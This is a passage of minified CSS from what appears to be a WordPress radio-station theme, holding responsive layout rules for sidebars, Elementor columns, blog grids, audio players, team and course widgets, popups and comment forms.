box-sizing:border-box}.sidebar:not(.sidebar_float) .sidebar_inner>aside:nth-child(even),.sidebar:not(.sidebar_float) .sidebar_inner>div:nth-child(even){margin-left:30px}.footer_wrap .widget + .widget + .widget,.sidebar:not(.sidebar_float) .sidebar_inner>div:nth-child(2) + div,.sidebar:not(.sidebar_float) .sidebar_inner>.widget:nth-child(2) + div,.sidebar:not(.sidebar_float) .sidebar_inner>div:nth-child(2) + .widget,.sidebar:not(.sidebar_float) .widget + .widget + .widget,.sidebar:not(.sidebar_float)[class*=scheme_] .widget + .widget + .widget{margin-top:30px !important}.sidebar:not(.sidebar_float) .widget + .widget,.sidebar:not(.sidebar_float)[class*=scheme_] .widget + .widget{margin-top:0; border-top-width:0}.footer_wrap .widget + .widget + .widget,.sidebar:not(.sidebar_float) .widget + .widget + .widget,.sidebar:not(.sidebar_float)[class*=scheme_] .widget + .widget + .widget{padding-top:30px !important}.widget.column-1_3,.widget.column-1_4,.widget.column-1_5,.widget.column-1_6,.widget.column-1_7,.widget.column-1_8,.widget.column-1_9,.widget.column-1_10,.widget.column-1_11,.widget.column-1_12{width:50%}.footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12){width:50% !important; float:none; display:inline-block; vertical-align:top}.footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column{margin-top:30px !important; padding-top:30px !important; border-top-width:1px; border-top-style:solid}.header_fullwidth .widget,.footer_fullwidth .widget{width:100% !important; display:block !important; margin-left:0 !important; margin-bottom:0 !important}.tribe-common .tribe-common-b2{font-size:14px}.radio_form_row .wpcf7-form-control-wrap[class*=acceptance-]{max-width:100%; margin-bottom:1rem}.radio_form_row{-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}.mejs-controls .mejs-volume-button.mejs-mute,.mejs-controls .mejs-volume-button.mejs-unmute{display:none}.author_avatar{width:300px; height:300px}.radio_form_row>.wpcf7-form-control-wrap:not(:last-child){margin-bottom:30px}.post_layout_excerpt .post_header .post_price{font-size:1.75em; line-height:1.5em}.blog_style_classic_3 .column-1_3{width:50%}.masonry_wrap{margin-right:-30px}.masonry_wrap .masonry_item{padding:0 30px 30px 0}.masonry_wrap .masonry_item-1_3,.masonry_wrap .masonry_item-1_4{width:50%}.gallery_preview .post_description_content{display:none !important}.gallery_preview_description{padding:0 2em}.gallery_preview_show .post_readmore{margin-top:0}.post_layout_chess .post_inner_content{padding:0 10%}.post_layout_chess .post_title{font-size:22px}.post_layout_chess.post_format_quote .post_header,.post_layout_chess.post_format_link .post_header,.post_layout_chess.post_format_aside .post_header,.post_layout_chess.post_format_status .post_header{display:none}.post_layout_chess.post_format_quote .post_content_inner + .post_meta,.post_layout_chess.post_format_link .post_content_inner + .post_meta,.post_layout_chess.post_format_aside .post_content_inner + .post_meta,.post_layout_chess.post_format_status .post_content_inner + .post_meta{display:block}.post_layout_chess.post_format_quote .post_content_inner + .post_meta,.post_layout_chess.post_format_link .post_content_inner + .post_meta,.post_layout_chess.post_format_status .post_content_inner + .post_meta{margin-top:0 !important}.post_layout_chess.post_format_aside .post_content_inner + .post_meta{margin-top:1em}.post_layout_chess .post_header + .post_content{margin-top:1em}.post_layout_chess_1 .post_content_inner{display:none}.post_layout_chess.format-quote .post_content_inner{display:block}.post_layout_chess .post_content_inner,.post_layout_chess:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner{max-height:none}.post_layout_chess.post_format_chat .post_content_inner{display:none}.post_layout_chess .post_content_inner:after{display:none}.post_layout_chess.post_format_link .post_content_inner,.post_layout_chess.post_format_aside .post_content_inner,.post_layout_chess.post_format_status .post_content_inner{font-size:1.2em}.post_layout_chess_3 .post_meta{display:block}.post_layout_chess blockquote p,.post_layout_chess blockquote{font-size:18px}.post_layout_chess.post_layout_chess_1 .more-link{font-size:14px; padding:1.3em 2.5em}.post_layout_chess .post_meta a{padding:5px 12px}.post_layout_chess .post_meta .post_meta_item.post_categories a{margin:0 8px 8px 0}.post_layout_chess .post_meta .post_meta_item{margin:0 8px 8px 0}.post_layout_chess .post_meta .post_meta_item.post_categories{margin:0}.post_layout_chess_1.format-audio .post_featured.with_thumb .post_audio{width:calc(101% - 2em); padding:1em}.post_layout_chess.format-audio .post_featured .post_audio_title{margin-top:0}.post_layout_chess_2{width:100%; float:none}.post_layout_chess_2:nth-child(4n+3) .post_featured,.post_layout_chess_2:nth-child(4n+4) .post_featured{float:right}.post_layout_chess_2:nth-child(4n+3) .post_inner,.post_layout_chess_2:nth-child(4n+4) .post_inner{left:0; right:auto}.post_layout_chess_3{width:100%; float:none}.post_layout_chess_3:nth-child(6n+4) .post_featured,.post_layout_chess_3:nth-child(6n+5) .post_featured,.post_layout_chess_3:nth-child(6n+6) .post_featured{float:right}.post_layout_chess_3:nth-child(6n+4) .post_inner,.post_layout_chess_3:nth-child(6n+5) .post_inner,.post_layout_chess_3:nth-child(6n+6) .post_inner{left:0; right:auto}.post_layout_chess:nth-child(2n+2) .post_featured{float:left}.post_layout_chess:nth-child(2n+2) .post_inner{left:auto; right:0}.front_page_section_subscribe_content .front_page_section_text{max-width:none}body.expand_content .sc_recent_news_style_news-announce .post_size_full{width:100%; height:198px}body.expand_content .sc_recent_news_style_news-announce .post_size_big{width:100%; height:198px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small{width:100%; height:198px}.sc_content_width_1_1,.sc-tablet_inner_width_1_1>.elementor-column-wrap,.sc-tablet_inner_width_1_1>.elementor-widget-wrap{width:708px}.sc_content_width_1_2,.sc-tablet_inner_width_1_2>.elementor-column-wrap,.sc-tablet_inner_width_1_2>.elementor-widget-wrap{width:354px}.sc_content_width_1_3,.sc-tablet_inner_width_1_3>.elementor-column-wrap,.sc-tablet_inner_width_1_3>.elementor-widget-wrap{width:236px}.sc_content_width_2_3,.sc-tablet_inner_width_2_3>.elementor-column-wrap,.sc-tablet_inner_width_2_3>.elementor-widget-wrap{width:472px}.sc_content_width_1_4,.sc-tablet_inner_width_1_4>.elementor-column-wrap,.sc-tablet_inner_width_1_4>.elementor-widget-wrap{width:177px}.sc_content_width_3_4,.sc-tablet_inner_width_3_4>.elementor-column-wrap,.sc-tablet_inner_width_3_4>.elementor-widget-wrap{width:531px}.body_style_boxed .sc_content_width_1_1,.body_style_boxed .sc-tablet_inner_width_1_1>.elementor-column-wrap,.body_style_boxed .sc-tablet_inner_width_1_1>.elementor-widget-wrap{width:708px}.body_style_boxed .sc_content_width_1_2,.body_style_boxed .sc-tablet_inner_width_1_2>.elementor-column-wrap,.body_style_boxed .sc-tablet_inner_width_1_2>.elementor-widget-wrap{width:354px}.body_style_boxed .sc_content_width_1_3,.body_style_boxed .sc-tablet_inner_width_1_3>.elementor-column-wrap,.body_style_boxed .sc-tablet_inner_width_1_3>.elementor-widget-wrap{width:236px}.body_style_boxed .sc_content_width_2_3,.body_style_boxed .sc-tablet_inner_width_2_3>.elementor-column-wrap,.body_style_boxed .sc-tablet_inner_width_2_3>.elementor-widget-wrap{width:472px}.body_style_boxed .sc_content_width_1_4,.body_style_boxed .sc-tablet_inner_width_1_4>.elementor-column-wrap,.body_style_boxed .sc-tablet_inner_width_1_4>.elementor-widget-wrap{width:177px}.body_style_boxed .sc_content_width_3_4,.body_style_boxed .sc-tablet_inner_width_3_4>.elementor-column-wrap,.body_style_boxed .sc-tablet_inner_width_3_4>.elementor-widget-wrap{width:531px}.menu_style_side .sc_content_width_1_1,.menu_style_side .sc-tablet_inner_width_1_1>.elementor-column-wrap,.menu_style_side .sc-tablet_inner_width_1_1>.elementor-widget-wrap{width:648px}.menu_style_side .sc_content_width_1_2,.menu_style_side .sc-tablet_inner_width_1_2>.elementor-column-wrap,.menu_style_side .sc-tablet_inner_width_1_2>.elementor-widget-wrap{width:324px}.menu_style_side .sc_content_width_1_3,.menu_style_side .sc-tablet_inner_width_1_3>.elementor-column-wrap,.menu_style_side .sc-tablet_inner_width_1_3>.elementor-widget-wrap{width:216px}.menu_style_side .sc_content_width_2_3,.menu_style_side .sc-tablet_inner_width_2_3>.elementor-column-wrap,.menu_style_side .sc-tablet_inner_width_2_3>.elementor-widget-wrap{width:432px}.menu_style_side .sc_content_width_1_4,.menu_style_side .sc-tablet_inner_width_1_4>.elementor-column-wrap,.menu_style_side .sc-tablet_inner_width_1_4>.elementor-widget-wrap{width:162px}.menu_style_side .sc_content_width_3_4,.menu_style_side .sc-tablet_inner_width_3_4>.elementor-column-wrap,.menu_style_side .sc-tablet_inner_width_3_4>.elementor-widget-wrap{width:486px}.menu_style_right .sc_stack_section_fixed{right:60px !important}.menu_style_left .sc_stack_section_fixed{left:60px !important}.elementor-section.elementor-section-boxed>.elementor-container,.body_style_boxed .elementor-section.elementor-section-boxed>.elementor-container,.body_style_fullwide.sidebar_hide .elementor-section.elementor-section-boxed>.elementor-container{max-width:738px}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding-left:5px; padding-right:5px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding-left:10px; padding-right:10px}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding-left:15px; padding-right:15px}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding-left:20px; padding-right:20px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding-left:30px; padding-right:30px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:718px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:728px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:738px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:748px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:768px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:718px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:728px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:738px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:748px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:768px}.eael-tabs-content .widget_socials .socials_wrap .social_item .social_icon{width:auto}.elementor-widget-text-editor .radio_form_row .wpcf7-acceptance{margin-bottom:1.5em; display:inline-block}.radio_form_row .wpcf7-form-control-wrap{width:100%}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:708px !important}body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:708px !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:708px !important}.wp-block-column:not(:last-child){margin-left:15px}.wp-block-column:not(:last-child){margin-right:15px}.kt-gutter-default>.wp-block-kadence-column{margin-right:30px}.has-small-gutter>[class*="wp-block-coblocks-"]:not(:first-child){margin-left:15px}.has-small-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-right:15px}}@media (max-width:767px){h1,.front_page_section_caption{font-size:38px}h2{font-size:34px}h3{font-size:28px}h4{font-size:24px}h5{font-size:22px}h6{font-size:20px}.sc_item_title.sc_item_title_style_accent b{font-size:inherit; line-height:inherit}p,ul,ol,dl,blockquote,address{font-size:16px}.blog_mode_post .post_item_single blockquote,.blog_mode_page .post_item_single blockquote{margin:2.5em 0}blockquote,blockquote p{font-size:20px}blockquote:before{font-size:280px; top:-25px; right:20px}.post_meta{font-size:10px}.post_meta a{padding:5px 10px}.sticky .label_sticky{font-size:10px; margin:0 8px 8px 0; padding:5px 10px}.post_meta .post_meta_item.post_categories a{margin:0 8px 8px 0}.post_meta .post_meta_item,.post_meta .vc_inline-link{margin:0 8px 8px 0}.author_avatar{width:auto; height:auto; position:relative}.post_bottom_row{margin:2.2em 0 2.7em}.comments_form_wrap .comments_form .comment-respond{padding-top:4.1em}.sc_layouts_title{font-size:11px}.mtphr-dnt-tick-contents{min-height:43px}.mtphr-dnt-tick-contents .mtphr-dnt-tick{padding:10px 0; width:66.6666666667%}.rr_popup_link{border:2px solid #fff !important; height:80px !important; width:80px !important}.rr_popup_link:after{font-size:80px !important}.sc_blogger.sc_blogger_default.sc_blogger_default_classic .trx_addons_column-1_4{width:50% !important}.sc_services.sc_services_light .trx_addons_column-1_4{width:50% !important}.sc_services .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*=trx_addons_column-]{padding-bottom:45px}.sc_icons_default .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*=trx_addons_column-]{padding-bottom:45px}.sc_team.sc_team_default .trx_addons_columns_wrap.columns_padding_bottom>[class*=trx_addons_column-]{padding-bottom:41px}.team_member_page .team_member_content{margin-top:4em; padding-top:4em; padding-bottom:4.4em}.top_panel .elementor-section-full_width .elementor-column-gap-wide{padding:0 3px}#sb_instagram #sbi_images .sbi_item{padding:10px !important}.mejs-controls .mejs-broadcast{-ms-hyphens:manual; hyphens:manual; word-break:break-word; font-size:11px; height:auto; top:50%; -webkit-transform:translate(0,-50%); transform:translate(0,-50%)}.sc_audio_style_modern .mejs-controls .mejs-broadcast{text-overflow:ellipsis; white-space:nowrap; overflow:hidden !important}#trx_addons_login_popup{max-width:100%; padding:30px 30px}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a{font-size:20px; padding-bottom:8px}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title + li.trx_addons_tabs_title{margin-left:30px}#trx_addons_login_popup .mfp-close{top:5px; right:5px}#trx_addons_login_popup .mfp-close:before,#trx_addons_login_popup .mfp-close:after{left:20%; width:60%}.trx_addons_popup_form_field_forgot_password{font-size:15px; letter-spacing:0.05em; margin-top:-1px}.trx_addons_popup_form_field_remember{margin-top:24px}.trx_addons_popup_form_field_submit{padding-top:1.5em}.trx_addons_popup_form_field_submit .submit_button{padding:1.3em 2em}.trx_addons_popup_form_field_pwd_description{font-size:16px; margin-bottom:20px}.sc_icons_default .sc_icons_item_title{font-size:22px}.sc_icons .sc_icons_item_description{font-size:16px}rs-module .sc_button{font-size:14px !important}.trx_addons_popup_form_field_agree input[type=checkbox] + label:before{top:-1px}ul[class*=trx_addons_list]{font-size:16px}.sc_table,table{font-size:14px}table th,table td,.sc_table table th,.sc_table table td{padding:0.5em}.sc_table_simple table th,.sc_table_simple table td{padding:0.64286rem 0}.radio_form_row{-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin-bottom:25px}.radio_form_row:last-child{margin-bottom:0}.radio_form_row .wpcf7-form-control-wrap{margin-right:25px}.radio_form_row .wpcf7-form-control-wrap:last-child{margin-right:0}.radio_form_row label{margin-right:25px}.radio_form_row label:last-child{margin-right:0}.widget_calendar td#prev a:before,.widget_calendar td#next a:before{height:1.3em}.widget .widget_title,.widget .widgettitle{margin-bottom:1.2em}.trx_addons_audio_wrap.list .trx_addons_audio_player{padding-top:25px}.sc_audio_style_mono.trx_addons_audio_wrap.list .trx_addons_audio_player{padding-top:0}.sc_audio_style_mono .trx_addons_audio_player_wrap{min-height:62px}.sc_skills_pie.sc_skills_compact_off .trx_addons_columns_wrap{text-align:center}#powerTip .box_view_html p{font-size:16px; line-height:1}div#powerTip{padding:20px; position:fixed; top:50% !important; left:50% !important; -webkit-transform:translate(-50%,-50%) !important; transform:translate(-50%,-50%) !important; width:390px; height:auto; overflow-x:hidden; overflow-y:auto; background:#000}.box_view_html{overflow:visible}span.close_ihp{display:block; float:right; width:25px; height:25px; -webkit-transform:translate(10px,-10px); transform:translate(10px,-10px)}span.close_ihp svg{fill:#fff}.sc_services_default .sc_services_item_content,.sc_services_default .sc_services_item_button{display:block}.sc_services_default .sc_services_item_featured_left .sc_services_item_info{text-align:left}.sc_services_default .sc_services_item_featured_left .sc_services_item_info,.sc_services_default .sc_services_item_featured_right .sc_services_item_info{margin:0}.sc_courses.sc_courses_default.modern .sc_courses_item{-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}.sc_courses.sc_courses_default.modern .sc_courses_item_image{width:100%; height:229px}.sc_courses.sc_courses_default.modern .sc_courses_item_image + .sc_courses_item_info{width:100%}.sc_courses_default .sc_courses_item_meta{font-size:16px}.sc_courses_default .sc_courses_item_meta_item + .sc_courses_item_meta_item{margin-left:1em}.rareradio_with_date .widget_slider .slider-slide{padding-right:70px; background-size:calc(100% - 70px) 100%; background-position-x:0}.rareradio_with_date .widget_slider .slider-slide:after{right:20px}.sc_audio_style_modern.trx_addons_audio_wrap.resized.list .trx_addons_audio_player{padding:18px 20px 18px 35.8%}.sc_audio_style_modern .audio_item_number{font-size:20px; width:14.54%}.sc_audio_style_modern.trx_addons_audio_wrap .trx_addons_audio_player.with_cover .img-audio{width:17.7%; left:14.54%}.sc_audio_style_modern.trx_addons_audio_wrap .trx_addons_audio_player.without_cover .trx_addons_audio_player_wrap,.sc_audio_style_modern.trx_addons_audio_wrap .trx_addons_audio_player.with_cover .trx_addons_audio_player_wrap{-webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-flow:row wrap; flex-flow:row wrap}.sc_audio_style_modern .trx_addons_audio_player .audio_info{width:100%; margin-bottom:0.3em}.sc_audio_style_modern.trx_addons_audio_wrap.resized.list .audio_frame{padding-right:3%; width:75%}.sc_audio_style_modern.trx_addons_audio_wrap .audio_item_link{width:25%}.sc_audio_style_modern.trx_addons_audio_wrap .audio_item_link a + a{margin-left:0.7em}.sc_team.sc_team_default .sc_team_item{-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}.sc_team.sc_team_default .sc_team_item .post_featured{width:100%; -webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}.sc_team.sc_team_default .sc_team_item .sc_team_item_info{padding-right:0; padding-top:1.5em; width:100%}.sc_team.sc_team_default .sc_team_item:nth-child(even) .sc_team_item_info{padding-left:0}.sc_team_default .sc_team_item{padding-bottom:3.5556em; margin-bottom:4.2em !important}.sc_team.sc_team_default .sc_team_item .sc_team_item_title{font-size:34px}.team_member_page .team_member_featured{padding:0 0 2em}.sc_blogger.sc_blogger_default .sc_item_featured[data-ratio*="1:1"]{width:100%}.sc_blogger.sc_blogger_default .sc_item_featured[data-ratio*="1:1"] .post_info_tr{top:-20px; right:-10px}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr{font-size:14px}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr a{font-size:14px}.sc_blogger.sc_blogger_default .sc_blogger_item_title a{font-size:inherit}.sc_blogger.sc_blogger_default .post_meta .post_meta_item.post_categories a{font-size:16px}.sc_blogger.sc_blogger_excerpt .slider_container .slider-slide{max-height:none}.services_single .services_page_featured .sc_services_item_price{font-size:24px}.trx_addons_emotions_item{width:3em; padding:24px 19px 19px}.sc_services_default .sc_services_item_info{min-height:auto}.related_wrap .sc_services_item_info{padding:1.2em 0}.courses_page_featured_meta{font-size:12px}.courses_single .courses_page_price + .courses_page_meta{font-size:15px}.courses_single .courses_page_meta{font-size:15px}.courses_single .courses_page_header{margin-bottom:1.5em}.sc_team.sc_team_default [class*=trx_addons_column-] .sc_team_item .sc_team_item_info{padding-top:1.5em}.sc_team.sc_team_default [class*=trx_addons_column-] .sc_team_item_content{margin-top:1em; margin-bottom:1em}.sc_team_default .sc_team_item_header + .sc_team_item_socials{margin-top:1.1em}[class*=sc_input_hover_] input[type=text],[class*=sc_input_hover_] input[type=number],[class*=sc_input_hover_] input[type=email],[class*=sc_input_hover_] input[type=password],[class*=sc_input_hover_] input[type=search],[class*=sc_input_hover_] select,[class*=sc_input_hover_] textarea{padding:1.2em 1.2em !important}[class*=sc_input_hover_].sc_input_hover_iconed input[type=text],[class*=sc_input_hover_].sc_input_hover_iconed input[type=number],[class*=sc_input_hover_].sc_input_hover_iconed input[type=email],[class*=sc_input_hover_].sc_input_hover_iconed input[type=password],[class*=sc_input_hover_].sc_input_hover_iconed input[type=search],[class*=sc_input_hover_].sc_input_hover_iconed textarea{padding-left:3em !important}.sc_input_hover_iconed .sc_form_field_hover{padding:1.06em !important}.trx_addons_popup_form_field_submit .submit_button{font-size:14px}#give-donation-level-button-wrap button{font-size:13px}.sidebar_hide .post_item_single.with_share{padding:0}.sidebar_left .post_item_single.with_share{padding-left:0}.sidebar_right .post_item_single.with_share{padding-right:0}.post_share_top{position:relative; top:auto; left:auto; display:inline-block; margin-bottom:30px}.post_share_top .socials_share{-webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}.post_share_top .socials_share .socials_caption{margin-bottom:0; margin-right:20px}.post_share_top .socials_share .social_items{-webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -ms-flex-flow:row wrap; flex-flow:row wrap; margin-bottom:-10px; margin-right:-10px}.post_share_top .socials_share .social_items .social_item{margin-bottom:0; margin-right:10px; margin-bottom:10px}.post_share_top .socials_share .social_items .social_item:last-child{margin-right:10px !important}.author_avatar_wrap{width:200px; height:200px; top:2em; left:2em}.author_description{padding-left:0; padding-top:220px}.related_wrap .column-1_3 .related_item.has-post-thumbnail .post_meta a{font-size:18px}.related_wrap .column-1_3 .related_item .post_title a{font-size:22px}.comments_list_wrap ul ul{margin-left:2em}.comments_wrap .comments_author,.comments_wrap .comments_email{width:100%; float:none}.comments_wrap .comments_field{margin-bottom:25px}.comments_wrap .comments_field.comments_i_agree_privacy_policy{margin-bottom:0}.comments_wrap .form-submit input[type=submit]:hover ~ .radio_fake_wrap{-webkit-transform:translate(-50%,-1.1em); transform:translate(-50%,-1.1em)}.comments_list_wrap .comment_author{font-size:16px}.comments_list_wrap .comment_reply{font-size:14px}.comments_wrap #cancel-comment-reply-link:before{top:0}.content_wrap,.content_container{width:440px !important}.menu_style_side .content_wrap,.menu_style_side .content_container{width:440px !important}.menu_style_side .menu_side_wrap{width:60px !important}body.mobile_layout.menu_style_left .menu_side_wrap{left:-60px}body.mobile_layout.menu_style_right .menu_side_wrap{right:-60px}.menu_style_left .sc_layouts_row_fixed_on{margin-left:0 !important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:0 !important}body.menu_style_left{margin-left:0 !important}body.menu_style_right{margin-right:0 !important}body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*=content_wrap]>.content{margin-bottom:0}[class*=content_wrap]>.sidebar{margin-top:3em}.sidebar_small_screen_above .content_wrap>.sidebar{margin-bottom:3em}.sidebar_small_screen_float.sidebar_show .sidebar{width:300px !important}.widgets_above_page_wrap,.widgets_above_content_wrap{margin-bottom:3em}.widgets_below_page_wrap,.widgets_below_content_wrap{margin-top:3em}.body_style_fullwide .content_wrap{padding-left:20px; padding-right:20px}.menu_style_left.sidebar_left.sidebar_small_screen_float .sidebar_control,.menu_style_right.sidebar_right.sidebar_small_screen_float .sidebar_control{margin-top:3.3em}.container,.container-fluid,.trx_addons_container,.trx_addons_container-fluid{padding-left:10px; padding-right:10px}.row,.columns_wrap,.trx_addons_columns_wrap{margin-right:-20px}.row>[class*=column-],.columns_wrap>[class*=column-],.trx_addons_columns_wrap>[class*=trx_addons_column-]{padding-right:20px}.vc_row.columns_padding_left,.trx_addons_columns_wrap.columns_padding_left,.row.columns_padding_left,.columns_wrap.columns_padding_left{margin-left:-20px}.vc_row.columns_padding_left .vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_left>[class*=trx_addons_column-],.trx_addons_columns_wrap>[class*=trx_addons_column-].columns_padding_left,.row.columns_padding_left>[class*=column-],.columns_wrap.columns_padding_left>[class*=column-],.row>[class*=column-].columns_padding_left,.columns_wrap>[class*=column-].columns_padding_left{padding-left:20px}.vc_row.columns_padding_right,.trx_addons_columns_wrap.columns_padding_right,.row.columns_padding_right,.columns_wrap.columns_padding_right{margin-right:-20px}.vc_row.columns_padding_right .vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_right>[class*=trx_addons_column-],.trx_addons_columns_wrap>[class*=trx_addons_column-].columns_padding_right,.row.columns_padding_right>[class*=column-],.columns_wrap.columns_padding_right>[class*=column-],.row>[class*=column-].columns_padding_right,.columns_wrap>[class*=column-].columns_padding_right{padding-right:20px}.vc_row,.trx_addons_columns_wrap.columns_padding_center,.row.columns_padding_center,.columns_wrap.columns_padding_center{margin-left:-10px; margin-right:-10px}.vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_center>[class*=trx_addons_column-],.trx_addons_columns_wrap>[class*=trx_addons_column-].columns_padding_center,.row.columns_padding_center>[class*=column-],.columns_wrap.columns_padding_center>[class*=column-],.row>[class*=column-].columns_padding_center,.columns_wrap>[class*=column-].columns_padding_center{padding-left:10px; padding-right:10px}.row.columns_padding_bottom>[class*=column-],.columns_wrap.columns_padding_bottom>[class*=column-],.row>[class*=column-].columns_padding_bottom,.columns_wrap>[class*=column-].columns_padding_bottom,.trx_addons_columns_wrap.columns_padding_bottom>[class*=trx_addons_column-],.trx_addons_columns_wrap>[class*=trx_addons_column-].columns_padding_bottom{padding-bottom:20px}.row.columns_padding_bottom.columns_in_single_row>[class*=column-],.columns_wrap.columns_padding_bottom.columns_in_single_row>[class*=column-],.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*=trx_addons_column-]{padding-bottom:20px}.row.columns_padding_bottom.columns_in_single_row>[class*=column-]:last-child,.columns_wrap.columns_padding_bottom.columns_in_single_row>[class*=column-]:last-child,.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*=trx_addons_column-]:last-child{padding-bottom:0}.row:not(.columns_padding_bottom):not(.columns_fluid)>[class*=column-]:nth-child(2n+3),.columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*=column-]:nth-child(2n+3),.row:not(.columns_padding_bottom):not(.columns_fluid)>[class*=column-]:nth-child(2n+4),.columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*=column-]:nth-child(2n+4),.trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*=trx_addons_column-]:nth-child(2n+3),.trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*=trx_addons_column-]:nth-child(2n+4){padding-top:20px}.row:not(.columns_fluid)>[class*=column-],.columns_wrap:not(.columns_fluid)>[class*=column-],.trx_addons_columns_wrap:not(.columns_fluid)>[class*=trx_addons_column-]{width:100%}.row:not(.columns_fluid)>.column-1_1,.row:not(.columns_fluid)>.column-2_2,.row:not(.columns_fluid)>.column-3_3,.row:not(.columns_fluid)>.column-4_4,.row:not(.columns_fluid)>.column-5_5,.row:not(.columns_fluid)>.column-6_6,.row:not(.columns_fluid)>.column-7_7,.row:not(.columns_fluid)>.column-8_8,.row:not(.columns_fluid)>.column-9_9,.row:not(.columns_fluid)>.column-10_10,.row:not(.columns_fluid)>.column-11_11,.row:not(.columns_fluid)>.column-12_12,.columns_wrap:not(.columns_fluid)>.column-1_1,.columns_wrap:not(.columns_fluid)>.column-2_2,.columns_wrap:not(.columns_fluid)>.column-3_3,.columns_wrap:not(.columns_fluid)>.column-4_4,.columns_wrap:not(.columns_fluid)>.column-5_5,.columns_wrap: